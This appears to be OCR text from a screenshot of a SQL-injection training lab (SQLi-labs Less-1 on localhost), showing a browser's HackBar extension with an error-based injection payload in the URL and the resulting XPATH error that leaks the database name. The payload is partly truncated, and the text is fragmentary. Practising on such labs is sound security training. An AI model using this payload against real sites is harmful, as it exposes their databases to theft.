 Welcome Dhakkan
XPATH syntax error: '!~security~'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://localhost/sql/Less-1/?id= e(1,concat("!",0x7e,database(),0x7e))) --+
Jsonify
Uppercase
Lowercase
Split URL
Execute
Post data Referer User Agent Cookies Clear All